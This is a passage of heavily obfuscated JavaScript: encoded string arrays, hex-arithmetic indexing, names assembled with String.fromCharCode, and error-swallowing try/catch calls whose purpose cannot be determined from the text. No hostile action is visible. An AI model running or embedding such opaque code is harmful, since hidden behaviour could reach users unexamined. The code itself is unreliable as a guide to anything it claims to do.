vb(vL);};}(vK)(),vC[vQ]=vq),vH=vK[vQ](vH,vq),vM[vg]=vH):'bHlbV'===vJ(0x4ff)?vH=vI:(_0x24bed9=_0x444844[vN['VFGxX'](_0x289757,-0x1fb3+0x199*0x3+-0x5*-0x5a6,vN[vJ(0x719)])][_0x40fa78(0x2f3*0x5+0x1064+0x1*-0x1e65,vJ(0x434))],_0x175933&&(vN['DZqrq'](_0x34b1d4[vN[vJ(0x307)](_0xd16c2f,0x5*-0x1a8+0x902*-0x1+-0x4c1*-0x4,'W@v7')][_0x347c8c(0x1551+0x15f0+0x4*-0xa7a,vJ(0x50b))](),_0x19e44e(-0x1542+0x19c7*0x1+-0x346,vJ(0x5bb)))&&(!_0x50eb6d[_0x2a8449(-0x83*0x13+0x161*0x11+-0x1*0xc25,vN[vJ(0x6ff)])]||_0x3bc1c2[vN[vJ(0x555)](_0x2c33b6,0x148a+-0xe37+-0x260*0x2,'I1K0')]===_0x2c5028(0xe33*0x2+-0xe*0x271+-0x10f*-0x6,vJ(0x6bf)))||vN[vJ(0x4a1)](_0x5dbc7c[vN[vJ(0x307)](_0x53d1e7,0xa3c+-0x24bb*-0x1+-0x2d3d*0x1,vN[vJ(0x4e4)])][_0x1e0da6(0x3bf+-0xb4e+0x8e8,'Lwto')](),vN[vJ(0x36d)](_0x1c898d,0x3*-0x293+-0x2*-0xe16+0x1319*-0x1,vJ(0x39b)))&&_0x4b48e3[vN[vJ(0x36d)](_0x2d016b,0x72+0x175b+-0x5*0x472,vJ(0x5fe))]===_0x594316(0xad8+-0x1029+0x89*0xb,vN[vJ(0x44c)]))&&_0x556cd5[_0x35521c(-0x1667*-0x1+0x1*-0x16a9+0x1d6,'@lOk')]&&(_0x5d09c0=_0x36fcbb)),vH;},vK(vM,vP);}function vC(){var vM=vv,vP={'ibfJq':'WIfDY'},vR=[vw[vM(0x275)],vw[vM(0x413)],vw[vM(0x3cd)],'eq',vM(0x870),vw[vM(0x5c6)],'WRRdPXnFyCoK',vw[vM(0x774)],'C8k3',vw[vM(0x3a9)],'la','oCoXWOy',vM(0x5dd),vM(0x1f2),vM(0x2cb),'W4/cPG',vw[vM(0x6b9)],vM(0x233),vM(0x724),vM(0x328),'vCox',vM(0x78a),'wa',vM(0x58b),vM(0x30c),'fSoipCoRCW',vM(0x195),vM(0x499),vw[vM(0x445)],vw[vM(0x3f7)],vw['RlQQx'],vM(0x782),vM(0x7ca),vw[vM(0x640)],'iq','cq','yW','WQddUq',vw[vM(0x796)],'m8o6',vw[vM(0x599)],'BmkJtZpdRwqSWOhcQW','eMm3sa3dKW',vM(0x7dd),vw[vM(0x210)],vM(0x2e8),vM(0x7be),vw[vM(0x648)],vM(0x52a),vw[vM(0x6ce)],vw[vM(0x1f1)],'ja',vM(0x302),vw[vM(0x25c)],vM(0x43a),vM(0x338),'W4jXWQPdE8ohFMhdLq',vM(0x6d2),vM(0x2a4),vw[vM(0x7fd)],vM(0x542),vM(0x5de),vw['FuXKD'],vw['fGexN'],vw[vM(0x37b)],'Aa',vw[vM(0x4df)],vM(0x3d4),'Ea',vw[vM(0x3e2)],vM(0x6f0),vM(0x5c5),'W5G',vM(0x185),vM(0x45e),vM(0x346),vM(0x850),vM(0x696),vM(0x48c),vM(0x6a2),vM(0x650),'zvJdGCokoW',vM(0x1d1),vM(0x200),vw[vM(0x4b6)],vM(0x7a5),vM(0x83d),vM(0x530),vw['xSMXp'],'oSoKWRGXWPtdVbddVSo4W53cL396WPG',vw[vM(0x3d5)],vM(0x566),vM(0x215),vM(0x1c3),vM(0x7d7),vw[vM(0x32a)],vM(0x4dd),'W5PmWQDzuSoEfmkmWPFdLW','hSkpWPy1vmkIW4hdPCkn',vM(0x186),vM(0x71c),vM(0x73f),vw[vM(0x679)],vw[vM(0x562)],vw[vM(0x29c)],vM(0x510),vM(0x7e2),vw[vM(0x770)],vw[vM(0x1f8)],vw[vM(0x729)],vM(0x601),vw[vM(0x2ac)],vM(0x62a),vM(0x396),vM(0x3df),vM(0x21b),'tSkuWOCtW70/WOddSq',vM(0x344),vM(0x623),vM(0x511),vM(0x1be),vM(0x2f8),vw[vM(0x438)],vw[vM(0x740)],vM(0x625),vM(0x736),'WP4I',vM(0x1b9),'pq',vM(0x5a1),'WQnDWQTqamo9WRJdPq',vw[vM(0x86e)],vM(0x7ef),vw[vM(0x630)],vw[vM(0x809)],'bxJdMcddJmkyWPLTu8oJW6Ptu3NcMqD6W6ZdG0/dRKn7C1hcJmomDJa',vM(0x1bb),'uG',vM(0x425),vM(0x3be),'oq',vM(0x4b7),vM(0x205),vM(0x354),vM(0x52f),vM(0x7c5),vw['KuiKO'],vw['KrWXF'],vw[vM(0x80e)],vM(0x329),vM(0x5b3),'WQpcNcpdIq',vM(0x2fe),vw[vM(0x2c8)],vM(0x697),vw[vM(0x6a0)],vM(0x1db),vM(0x7fe),vM(0x1fa),vM(0x1a2),'WQK',vw[vM(0x21e)],'W7GUW4ZdOqdcOSk2W5Xh',vM(0x56f),vM(0x5be),'wu8',vw['sUGJo'],'W5/cKa',vw[vM(0x518)],vw[vM(0x5e8)],vw['fRjqU'],vM(0x476),vw['wDTUg'],vw[vM(0x738)],vM(0x5c4),vw[vM(0x18a)],'WP1+CuVdVrPsu2yTuSoGW57cHJmw',vM(0x7f0),vM(0x5d3),vM(0x72c),'dW','iW','ErxdK33cPxBdSsJdQ8kwW7tcUIhcLwLykW',vw[vM(0x7d2)],vw[vM(0x7a8)],vw[vM(0x1e3)],vM(0x3a3),vw['usVWS'],'W6pdR8o2BbRdLq',vM(0x5d5),'W6ldMMNdHSkNWOhcVSoFW5VcGWn9DJi/WQC',vw['whLfL'],'AG',vM(0x828),vw[vM(0x647)],'WQDNWOtcGG',vw['dttfH'],'ba','WRpcHKCz',vM(0x320),vM(0x757),vM(0x306),'g8kxDKucW5hdIwy','W4L7WQZcIgnbymo+WOJdPCocW5ldOq','W4RdKCki',vM(0x5bd),vM(0x190),vM(0x441),vw[vM(0x519)],'WQGNWR9iW78',vM(0x2b3),'W6i',vM(0x56e),vM(0x33d),vM(0x36b),vM(0x3d8),'WPJdStiCW4CkWQFcU1eLW64',vw[vM(0x5c8)],vM(0x36f),vw['jsvDR'],'W5vNWPe5tHS',vM(0x327),'W4nj',vM(0x24b),vw[vM(0x67f)],vM(0x60b),vM(0x580),'CKpdUW',vw[vM(0x74d)],vw[vM(0x375)],'W7ZdJctdHq4tqItcM2VdOCkVW4VdHdeO',vw[vM(0x5b0)],vM(0x1ff),'t8ooWOVcHCkWg8ocWPXeWQ0','veC','W4yB',vM(0x2c0),vM(0x508),vM(0x760),vM(0x283),vw[vM(0x6f8)],vM(0x1ce),vM(0x36e),vM(0x3af),'uaH4yCkA',vM(0x6c0),vM(0x284),vM(0x2d3),vw['uiovj'],vM(0x7df),vw[vM(0x36c)],vw['nBSvU'],vM(0x55f),vM(0x2f1),vM(0x836),vw[vM(0x276)],vw[vM(0x25f)],vM(0x1a0),vM(0x611),vM(0x84e),vM(0x45f),'rg/dRaJdMW',vM(0x823),'xmksW5lcGW',vM(0x804),vM(0x75b),vw[vM(0x705)],vM(0x7ea),vw['IpPKd'],vw[vM(0x603)],'W63dHa',vM(0x5b6),vM(0x1b6),vw[vM(0x4d5)],'iG',vw[vM(0x2b1)],vw[vM(0x5eb)],'ha',vM(0x2e7),vw[vM(0x799)],vM(0x3c3),vw[vM(0x77a)],vw['Egrer'],vM(0x4c9),vM(0x7ab),vw[vM(0x684)],'sCoDWR/dQCowW74','yLO',vM(0x624),vM(0x85d),vM(0x2f4),vM(0x58d),vM(0x3a5),'tW',vM(0x41c),vM(0x609),vM(0x862),'WPBcMmoxohqzWQldU3lcUCk5gw4OlSohCw0DWPC',vw[vM(0x691)],vw['yZmpC'],'vW',vM(0x1e7),vM(0x81d),vw[vM(0x265)],vM(0x7f6),'tq','lq',vM(0x444),vM(0x720),vM(0x788),vM(0x1ea),vM(0x7d8),vM(0x6ac),vM(0x57a),vM(0x394),vw[vM(0x67b)],vM(0x410),vw[vM(0x19d)],vw[vM(0x6e0)],vM(0x1e0),vw[vM(0x193)],'bSoFud7dPxNcH0NdTf3cISoZjmkkrq',vM(0x182),vM(0x4f9),vM(0x480),vM(0x71a),vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)]],vN=vR[-0xaa9*-0x1+-0x2f5*0x9+0x7fa*0x2][vM(0x79c)](-0x3c9+0x2668+-0x229e,-0x2*-0x43f+-0x3e1*-0x1+0x1*-0xc5e),vQ=[vM(0x839),vw['kdSDd'],vw[vM(0x193)],vM(0x3bf),vM(0x182),vM(0x4f9),'W7RcImkTWR4',vw[vM(0x207)],vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)],vW[String[vM(0x52c)](0x12ab+-0x2*-0x7dd+-0x2216,-0x1557+-0x1c19+0x38f*0xe,-0x2412+-0x19*-0xb7+0x1*0x129d,-0x8*-0x18e+-0x2441*-0x1+0x464*-0xb,0x97*-0x3b+0x79*-0x5+0x258d,0x608+-0xd0a+0x2*0x3bb)][String[vM(0x52c)](-0x1c3d+-0x8fa+0x2d*0xd6,-0x1005+-0xbfb+0x1c65,-0xa04*-0x2+0x2609+-0x399d*0x1,0x1*0x15+-0x165d+0x1697,-0x1ed5+-0xb62+0x2aae,-0x10ce+0x1b0e+-0x6*0x1a3,0x4d*-0x1c+0xc*0x305+-0x1b80,0x13d1+0xffd+-0x235c,0x11c1*-0x2+-0x1*0x25df+0x1274*0x4,-0xe68+0x18aa+0x1*-0x9d2,0xbc8+-0x100b+-0x254*-0x2,0x3d+0x7fe+0x7c9*-0x1,0x1*-0xce2+0x1eb+0x1*0xb6b,0x821*-0x2+0xa1*0x21+-0x406,0x42d+0x21*-0x59+0x8b*0xe,0x19e2+-0x25ce+0xc4d,-0x254a+0x24cb*-0x1+0x4a82,0xf7c+0x2*-0x10f0+-0x3*-0x643,-0xb7d+-0x662*0x2+0x18b4)],vW[String[vM(0x52c)](-0x1bc7+-0x2281+0x3eac,0x1af*-0xf+0x221d+-0x86d,0x9c4+0x83*-0x49+0x1bfa,0x22d6+0x1*0x1f7f+-0x1078*0x4,-0xfb*0x4+0xa44+-0x1*0x5eb,0x1ce4+-0x449+-0x1836,-0x4*-0x4b2+0x6bd*0x1+-0x1917,0x182e+-0x1cc8+-0x2*-0x287)][String[vM(0x52c)](0x3*-0x9e9+-0x648*-0x2+0x118f,0x7*-0x287+-0x9*0x425+0x1*0x376d,-0x1*-0x1313+0x60d*-0x4+-0x9*-0x9e,-0xb*-0x3+-0xa40+0xa80,0x207e+-0xb67*-0x1+-0x2b7c,0xb*0x2e7+-0x1*0x25ea+0x35*0x1f)],vW[String['fromCharCode'](-0x5*0x39+0x161+0x0,-0x1ab*-0x6+0x1a90+-0x1*0x2431,0x21c7*-0x1+-0x4a*0x83+0x4819,-0x226c+0x21b2+0x29*0x7)],vW[String['fromCharCode'](0xf*-0xf7+0x2fa*-0x7+-0x1*-0x23a1,-0x3*-0x607+0x1f37+-0x3*0x104d,-0xa92+0x1*-0x4b5+-0xfae*-0x1,-0xa6f*0x1+-0x1410+0x1ec4,-0x1013+-0x1e61+0x2eec,-0x26fd+-0x1102+0x386f*0x1)],vW[String[vM(0x52c)](-0x2*-0x131e+0x1*0x1b23+0x5c*-0xb5,0x7*-0x334+-0x3*0x3cd+0x2247,0x859+-0x4e0+-0x5*0x9b,0x1175*-0x1+-0xeb1*-0x1+0x32d,0x1*0x20d5+0x16c9*-0x1+-0x99e,-0x31*-0x6f+0x24c+0x1*-0x1724)][String[vM(0x52c)](0x15b5+-0xb*0x18d+-0x440,-0x9ff+0x2*0x5f9+-0x23*0xb,0xc9c*0x3+-0x1059+-0x150c,-0x23f9+0x202+0x2264*0x1,-0x23b6*0x1+-0x176a+-0x17*-0x295,-0x35*-0x7f+0x1*0x12b7+-0x15a*0x21,0x2089+-0x1*0x6bb+0x196d*-0x1,-0xb21+0x1*-0x183f+-0x2*-0x11e9,0xb70*-0x3+-0xb*0x355+0x473a,0x21da+-0x2022+0x2f*-0x7,-0x1*0xa4e+-0x13eb*-0x1+-0x313*0x3,-0xa07*0x1+0x1912+-0xea6)],vW[String[vM(0x52c)](0x1c16+0xeb*-0x21+0x277,-0x1*0x1922+0x47*-0xe+0x1d73*0x1,0xe2+-0x943+0x8d0,-0x1c2b+0x25*0xe+-0x3*-0x8db,0xe*-0xc+-0x1b88+0x1c95,0x21c5+-0xc15+-0x154f,0x2*0x2c9+-0x2f*-0xd+-0x1*0x787)],vW[String['fromCharCode'](0xb*-0x287+0x62b*0x2+0x1*0xfc6,0x5e8+-0x25b1+0x202b,0x24ee+0x26b*-0x7+-0x1397,-0x431+-0x4*-0xb0+-0x5e*-0x5,-0x1a31+0x194b*-0x1+0x7*0x769,-0x1b3d*-0x1+0x1391*0x1+-0x2e5a)][String['fromCharCode'](0x2*0x1349+0x25c6+-0x4bf1,0x7be*0x3+0x1e83+-0x11c8*0x3,-0xdd9+-0x241a+0x3267,0x17f1+0x1*0x301+-0x1aa3,0x1a01+-0x19*0xa5+0x7f*-0x13,0xb6f*-0x2+-0x90f*-0x1+-0x2d*-0x51,0x148b*-0x1+0x12a2*-0x2+0x1*0x3a1f,0x1*-0x1ecb+0x16b9+0x884,0x1c4f+0x1414+-0xba*0x42,-0x89*-0xd+-0x1*0xb3e+0x4b9,-0x279+-0xedc+0x11ba,-0x2413+-0x132d*0x1+0x1bd9*0x2,-0xbbe*0x1+0x5*0x1b6+-0x2*-0x1d2,0xbe+-0x7c4+0x77f,-0x2*0xb35+0x13d3+0x2db,0xca1+-0x5*0x315+-0x32d*-0x1,0xa46+0xbc7+0x46*-0x4f,-0x219f+0x1192*-0x1+0x2*0x19ca,0x2054+-0x570+-0x1a72,0x1*0x1387+-0x2cf*-0x2+0x62f*-0x4,0x115f+-0x13*-0x89+-0x1b1a,0x41*0x2b+0x3a1*-0x1+0x5*-0x15e,0x48d+0x1126+-0x1544,0x20b7*-0x1+-0x624+0x274d*0x1)],vW[String[vM(0x52c)](0x515*0x3+-0x19c+-0xd56,-0x4*-0x5b+0x23fc+0x1*-0x2507,-0x25*-0xdf+-0x1*-0x670+-0x43f*0x9,-0x1def+-0x14*0x97+0x1d5*0x17)][String['fromCharCode'](0x437*-0x1+0x9cb*-0x1+0xe74,0x3b1+0x1*-0x15b6+0x1274,0x20e+0x11cf*-0x1+0x1036,0x438+-0x141f+-0x1055*-0x1,-0x12*0xb7+0xb7d*-0x1+0x18bf)],vW[String[vM(0x52c)](-0x3*0x2e7+0x1*0x11df+-0x61*0x17,0x1b6e+0x1*0x25e1+-0x40ea,-0x1*0xb56+-0x1f4+0xdbd,-0xf5c+-0x5a7+0x2*0xabb,-0xaa5+-0x1ca6+0x27b4,0xada+-0xc1*0x2b+-0xb0*-0x20,-0x65*0x5f+0xce8+0x1*0x1901,-0x3*-0x4fa+0x6*0x54d+-0x1*0x2e69,0x1c78+0x237+-0x1e3b,0x112b+-0x2370+0x12b4,-0x97b+0xd56+0x369*-0x1,-0x449*-0x7+0x7*0x17f+-0x2817*0x1,0x23b*-0x7+0x6*0x134+-0x233*-0x4,0x1d25+0x1b*0xfd+0x1*-0x376f)][String[vM(0x52c)](0x2b*-0x49+-0x3b*0x3d+0x1ac5,0x2509+-0xd48+0x2e*-0x82,0x1*0x60d+0x1*0x129a+-0x1833,0x21a3+-0x4d6*0x4+-0x701*0x2,0x1ff5+-0x1*-0x1b1+-0x2132,-0xf*0x14b+0x231f+-0xf55,-0xc8+0x107f+-0x7a5*0x2)],vW[String[vM(0x52c)](-0x10d*0x25+0x139e+-0x1389*-0x1,0x7*-0x50b+-0x15a9+-0x1*-0x396b,-0x9df+-0x6aa+0x1*0x10f7,-0x1f4d+0x2*0x392+0x188c,-0x2*-0x779+0xe34+-0x2*0xe59,-0x4*-0x928+-0x981+0x20e*-0xd,-0x11e1+-0x2*0x12a1+0x3792,-0xc95+0x8fa*0x1+0x1*0x409)][String[vM(0x52c)](-0x6cf+0xf8*0x10+-0x841*0x1,0x2082+-0xad3+-0x153d,0x1509+0xc*0x1e9+-0x2b86,-0x7cd*0x2+-0x19a4+0x29b2,0x1*-0xc0e+0x69d*0x1+-0xbc*-0x8,-0x523*-0x5+-0x2296+-0x95b*-0x1,-0x24aa+-0x1*-0x8f5+0x1c2e,0x25b5+-0x1*-0x713+0x6*-0x764,0x1739+0x1*0x1a6b+-0x313f)],vW[String['fromCharCode'](0x6c2+0xef3*-0x2+0x1790*0x1,-0x1*0x217d+-0x8*-0x269+0x3a9*0x4,-0x1aea+0x25d6+0x1*-0xa89,0x2*0x283+-0x291*-0x5+-0x117a,-0x15d3+-0x1de6+-0x773*-0x7,-0x20ae+-0x727*0x1+0x2828,0x15b3+-0x25*-0x7f+-0x279a,0x3*-0x50d+-0xd5*0x9+0x1713,-0x35a+-0x1fc*-0x4+-0x424,-0xefa+0x18*0x120+-0xba5,-0x45e*-0x4+-0x1b85*0x1+-0xa74*-0x1,-0x48b*-0x3+0x1a9e+-0x27da)][String[vM(0x52c)](-0x1a8*0xc+0xb23*-0x2+0x2a99,-0x4fd*-0x5+-0x1483+-0x409,-0x1c4f+0x6d7+0xaf6*0x2,0x2*0xee9+0x2b4+0xabf*-0x3,0x57d*0x4+-0x15e9*-0x1+-0x2b69,-0xdd3+0x1edd+-0x10a5,-0x2*0x5c7+0x1dd2+-0x11d7*0x1)],vW[String['fromCharCode'](0x6e*0x4e+-0x2349+0x228,-0x1*-0xa0b+-0x17e*0x2+0x1a8*-0x4,-0xcb3*0x3+-0x223a+0x48c1,0x13c7*0x1+0xc08+0xc*-0x29d,-0x2a*0x5f+0x950+0x65*0x11,-0x1*-0x2245+0x15*0x77+-0x2b9c,0x20e6+0x1*-0x1486+-0xbfb)],vW[String[vM(0x52c)](-0xeef*-0x2+-0x7*-0x3bb+0x1*-0x37ae,-0x1f6b+-0x1*0x11b7+0x3183,-0x10b4+-0x251*0x3+0x181b,-0x22ca+-0x59*-0x65+-0x7*-0x3)][String[vM(0x52c)](-0x2*-0x48f+-0x1*-0x204e+-0x28fa,0x801*0x2+0xa93*0x3+-0x2f5a,-0x1*0xb05+-0x9*0x409+0xc*0x3fb,0x15*-0x187+0x1d85+0x2f2,-0x1*-0x1ddb+0x17d*0x6+0x2*-0x132d,0x210d*0x1+0x7f9+-0x2899)],vW[String[vM(0x52c)](-0x12b2+-0x15*-0x5+0x12ad,-0xc*0x317+-0x40*-0x4d+-0x1*-0x1239,-0x6*0x47+-0x2*-0x10c3+0x7*-0x47f,-0xacd+0x30b*0x5+-0x3fb,-0x13b*-0x4+0x2*0x52+-0x296*0x2,0x9*0x1f7+-0xe3*-0x1b+0x293b*-0x1,-0x1d07*-0x1+0x788*-0x3+-0x61a,-0xaed+0x33*-0x9+0xd0a,-0x49*0x17+0x2152+-0x1a7a*0x1,0x3f2*0x9+0xdd4+-0x3113,0x1b37*-0x1+0x228*-0xe+0x39d6,-0x3fb*0x4+-0x53*0x40+0x2519,0x3*0x5a+-0x46f+0x3d1,0xe36+-0x13d9+0x612,-0x4*-0x1b1+-0x57*0x72+-0x8*-0x40d,-0x371*-0x7+0x529+-0x53*0x59,-0x894*0x4+0x11*0x19e+0x740,-0x12b7+-0x2*0xdb+0x14e1)],vW[String['fromCharCode'](0x465+0x2ae+-0x83*0xd,-0x2560+-0x13d6+-0x3*-0x1337,-0x1111+0x16ca+-0x556,0x1a8e+0x4*-0x89f+0x2c5*0x3,-0xe28+0x2366+-0x14d2,-0x20cc+0xb*-0xd1+0x2*0x150d,0x5*-0x4b1+-0x1e*-0x13d+0xd3d*-0x1,0x2*-0x11b+-0x3*0x9fd+-0x827*-0x4,-0x59d*0x1+-0x496*-0x5+-0x269*0x7,-0x16a4+-0xfbf+-0x1*-0x26c4,0xbc9+0x1*0xabd+0x161f*-0x1,0x1*-0x143f+-0x145b+0x28ff)],vW[String['fromCharCode'](-0x2*0x49+0x281*0x6+-0xe01,0x1472+-0xb42+0x8cb*-0x1,-0xff4*-0x1+0x291+0x202*-0x9,-0x24b5+-0x123b+-0x1*-0x3763,0xb8f+-0x2*-0xcd7+0x4*-0x935,0x191c+-0x1*-0x5bd+-0x1e6a,0xfb1+0x1420+-0x1*0x2363,0x171d+-0xfb3*0x2+0x89c,0x4*0x299+0x337*-0x2+-0x382,0x299*-0x7+-0x2308+0x3d5*0xe,0x26a1+-0x1aa9+-0xb86,-0x1*-0x12e1+-0x8d7+-0x9a9,0x3c*-0x3a+-0x1602+0x2401,0x10a3+-0x169c+0xa*0xa3)],vW[String[vM(0x52c)](0x2353*0x1+-0x1cf4+0x5fb*-0x1,0x5a6*0x1+-0x263*0x3+0x1f2,-0xaaf+-0x1*0x234d+0x2e5f,-0x1feb*0x1+0x2612+-0x5b2,0x23b+-0x1ff*-0x11+-0x23bd,-0x9b1*0x4+0x3*0x7b5+-0x2*-0x805,0x2001*-0x1+-0x13*-0x56+0x1a0d,0x1c0f+0x2471+-0x400c)][String[vM(0x52c)](0x1*0x42b+0x16*-0x7d+0x6ff,0x8d*0x13+0x157a*0x1+-0x1f82,0x1de4*-0x1+0x1*-0x1472+-0x7*-0x73f,-0xf7f*0x2+-0x2234+0x4193,-0x239e+0x1520*0x1+0xef2,0xedd*0x2+-0x1bb+-0x1b96,0x2*-0xe5d+0x1*0x18f1+0x438,0xb88+-0x3*-0x90f+-0x2647)][String['fromCharCode'](0x1f11+-0x1a8e+-0xd3*0x5,-0x3e1*-0x2+0xa92+0x3*-0x5f7,-0x3df*0x7+-0x1954+-0x6*-0x8cf,0xfd9+-0x128+-0xe50,-0x19d+-0x12b6*0x1+-0x2*-0xa5e,-0x11a0+-0x11c2*0x1+0x3*0xbf0)],String[vM(0x52c)](0x2*0xb7b+-0x3c*-0x59+0x2b76*-0x1,-0x1ba6*0x1+0x1315+0x908,-0x1738+-0x184*-0x11+0x3*-0xcb,0x4e1*-0x1+0xca3*-0x1+0x4*0x469,-0x2706+0x106*0x11+-0x15ca*-0x1,-0x50*-0x3f+-0x9d7*0x3+0x1*0xa31,0x5*0x6b4+-0x402+0x1ba*-0x11,-0x76c*0x4+-0x40c*0x7+0xe98*0x4,0xfd*0x3+0xd3f+-0x100d,0x1157+0x70f+-0x1846,-0x1*0x19c1+-0x1*0xcc9+-0x2*-0x135a,0x482+0x1789+0x310*-0x9,0x189b+0x8a8+-0x20e7,-0x1674+-0xdb0+-0x249b*-0x1,-0xf17+0x1bed*0x1+-0x1*0xcab,-0x55*0x65+0xa69+0x1740,-0x238f*0x1+0xc90*-0x1+0x3049),String[vM(0x52c)](-0x2*0x1003+-0x74b*-0x5+-0x405,-0x1871*-0x1+0xd4a+0xa2*-0x3b,0x43*-0x86+0x6a8+0x1cd8,0x1*-0x1c33+0xcc7+0xfd3*0x1,-0x1f90+-0x1*-0x235a+-0x356,0x114*-0x2+0x112*0x12+-0x85a*0x2),String[vM(0x52c)](0x123e+0xd*-0x2a1+-0x1052*-0x1,0x11c*-0x19+0xc5*-0x13+-0x1*-0x2abc,-0x8d9+0x1813+-0x2*0x767,-0xa66*-0x2+-0x7ec+0x2*-0x63a),String['fromCharCode'](-0x70b*-0x5+0x17be+-0x3a85,0x16f7+0x64e+-0x1cd0,-0x5a1+-0x2387+0x299b,0x1ecb+0x4*0x92c+0xb*-0x619),String[vM(0x52c)](0x10bb*0x1+-0x536+-0x2*0x591,0x1eea+0xa*-0x9c+-0x19*0xfa,-0x1861+-0x1*0x694+0x2a*0xbf,-0x6b+0xc24+0xb47*-0x1,-0x138f*0x1+-0x65a+0x1a2c,0x249d+-0x203d+0x3f1*-0x1,0x1fcc+0x1083+-0x2feb,0x3a7+0x916*-0x2+0xeea,0x6b*0x7+0x7*0x4cd+-0x2447,-0x4*0x4a+0xdfd+-0xc61),String[vM(0x52c)](0x3*0x57d+-0xd56+-0x2f3,-0x57f+0xcad*-0x1+0x1257,0x737+-0x1a52+-0x339*-0x6,0x1*0x1556+0x1381+-0x2898,0x2*-0x131c+-0x2169+0x585*0xd,0xc32+0x2573+0x1*-0x317b,0x1b3f+0x1fd*0x1+-0x1cbf),String[vM(0x52c)](-0x466*-0x1+0x7f*-0x2b+0x1114),String[vM(0x52c)](0x3*-0xaed+-0x718+0x2855,0x22aa+0x87*-0x6+-0x1f*0x101,0x44b*-0x2+-0x3d3+0x447*0x3,-0x267+0x11a2*0x2+-0x2068,0xa59+0x115*0x2+-0xc1e),String[vM(0x52c)](-0x28*0x99+-0x2383+0x27*0x189,-0x475+-0xe3*0x11+0x13ed,-0x11*0x10b+0x216*0x11+0x1*-0x1148,-0x1cc6*0x1+0x49*-0x4d+0x332f),String[vM(0x52c)](-0x581+-0x34c*-0x8+-0x14bf*0x1),String[vM(0x52c)](0x1a96+-0x229c+0x87a,-0xefa+0x1c9f+-0xd36,0xc1d+-0x241a+0x1850,0x1*0x1b91+0x10*0x1c9+-0x37ad,-0x87d*0x1+0xb*-0x335+0x2c36,-0x24b*0x6+-0x1f88+0x2db3,0x1f07*0x1+0x2091+-0x4d*0xd2,-0x8e6+-0x4f1+-0x71f*-0x2),String[vM(0x52c)](-0x1707+0x95*-0x3d+0x3ab8,0xed*0x17+0x3d0+-0x18eb*0x1),String['fromCharCode'](0x743+0x1*0x65b+0x469*-0x3,-0x1*-0x4e1+0x822+-0xc94,-0x100f*0x1+-0x49*-0x60+-0xae3,-0x1069*-0x1+0x13a3+-0x2399,-0x1829+-0x1*-0xa51+0xe4c,-0x7c4+-0xb0b*0x1+0x1341,-0x239f+-0x15a5*-0x1+0xe6f,-0x1fb+-0x7*-0x259+0xe11*-0x1,0x425*-0x2+0x2*0x832+-0x7a6,-0x1*-0x1a56+0x1*-0x1be+0x1829*-0x1,0x5c*0x15+-0xc46+0x14b*0x4),String[vM(0x52c)](-0x191b*-0x1+-0xb7b+0x11*-0xc7,0x6*-0x67a+0x13*-0xd4+0x1b83*0x2,0x1b58+0x1*0x239d+-0x3e91,-0x3e6+0xfe8+0x1*-0xb9d,0x272+0x4*-0x841+0x1f0a,-0x11b3+-0x1791+-0x1d*-0x16f,-0x6f5+-0x1e33+0x258e),function(ve){var vZ=vM,vq=vC[vZ(0x5ce)][vN];try{vq[0x1d73+-0x21f8+0x49c][vq[0x1*-0x623+0x1020+-0x9dd]](vq[-0x160c+0x535+-0x879*-0x2],vq[-0x366+-0xcd0+-0x3b*-0x47],vq[0x2*-0x8ef+0x8*0x329+0xd*-0x8f]);}catch(vJ){}try{if(vP[vZ(0x63a)]!==vZ(0x621))return _0x55970a();else vq[-0x373+-0x18f0+0x1c78][vq[-0x2352+0xef3+0x35*0x63]](vq[-0x71+0x1e3d+-0x50*0x5f],vq[0xef7+0x8e9*-0x1+-0x5e7],vq[-0x182*0x3+-0xe81+0x132e]);}catch(vm){}return vq[0x5*-0x786+-0x2121+0x46d1][vZ(0x5ce)][vN]=vN,ve;}],vU=function(){var ve=vM;if(vw[ve(0x310)]!==vw[ve(0x310)])_0x294805[-0x1c2+0x13d*0x18+-0x1*0x1bdf][_0x4e26aa[-0x10b2+0x4*-0x78d+0x1a*0x1cf]](_0x283199[0x1*0xca3+0x67*-0x5d+-0x18e3*-0x1],_0x14b8ce[-0x245+-0x557*-0x1+0x9*-0x53],_0x337bfb[-0x443*0x1+0x2*0xb23+0x8ee*-0x2]);else return vC['prototype'][vN]=vQ,vC['prototype'][vC[ve(0x5ce)][vN][-0x46+-0x9d1*0x1+0x3f*0x29]]=+new vC['prototype'][vN][-0xf0b+-0x1ac*-0xb+-0x34a](),vR;};return(vC=vU)();}return function(vM,vP){var vR=vv,vN={'NsuHH':function(vZ,vq,vJ){return vZ(vq,vJ);},'eYLsE':'RmiN','eEKjF':vw[vR(0x4cc)],'uTFPq':vR(0x333),'kHXTz':function(vZ,vq){return vZ+vq;},'CPuae':function(vZ,vq){return vZ-vq;}},vQ=vM(),vU=parseInt;function ve(vZ,vq){return vK(vq+(-0x1cf7+-0x1718+0x3*0x1183),vZ);}while(!![]){try{if(vR(0x5f2)===vR(0x5f2)){if(vw[vR(0x737)](vw['StDHY'](vw['StDHY'](vw[vR(0x38b)](vw[vR(0x66d)](vw['pmliV'](vw[vR(0x38b)](vw['pmliV'](vw['dfjXK'](vw[vR(0x3e7)](vw['ObfUX'](vw['KPQBy'](vw[vR(0x64e)](vw[vR(0x66d)](vw[vR(0x24a)](vw[vR(0x5c1)](vw[vR(0x3e7)](vw['BOkIt'](vU(vw['mnfun'](ve,vw[vR(0x366)],-0xb0f+-0xb5c+0x1685),-0xdd2+-0x253d+0x331f*0x1)+vU(ve('P#kf',-0x956*-0x3+0x1bb2+-0x3792*0x1),-0x271*0x7+0x25d5+-0x14ae)+vU(ve(vw[vR(0x5e5)],0xa3*-0x20+-0x400*0x8+0x3484),-0xedf+0x1669+0x13f*-0x6)+vw[vR(0x4b3)](vU,ve(vw['NDjJT'],-0x225e+0x28d*0xa+-0x905*-0x1),0xc46*-0x3+-0x1b*-0x11f+-0x1*-0x69d)+vU(vw[vR(0x321)](ve,vw[vR(0x6e4)],0x4fd*-0x1+-0x4f0+-0xa17*-0x1),0x956+-0x15c4+0xc7e)+vw['mnfun'](vU,vw[vR(0x331)](ve,vR(0x334),0x1bba*0x1+-0x1980+-0x1*0x20e),-0x1*0x221d+0xcd0+0x155d)+vw[vR(0x4b3)](vU,ve(vR(0x551),-0xf*-0x161+-0x2211+0x17*0x97),0x1ac5+-0xed0+-0xbe5)+vU(vw[vR(0x4b3)](ve,vw[vR(0x6e5)],0xb89+0x1*0x145c+0x1*-0x1fb3),0xdb7+-0x25*0x12+-0xb0d)+